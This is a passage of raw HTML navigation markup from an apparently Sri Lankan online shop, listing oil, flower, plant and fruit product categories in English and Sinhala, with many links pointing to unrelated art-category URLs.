				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
